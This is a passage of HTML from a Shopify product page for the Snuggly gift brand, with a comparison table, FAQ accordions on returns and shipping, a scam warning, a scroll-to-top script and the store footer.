      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7139372957789"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-fi/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/data-sharing-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Your privacy choices
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
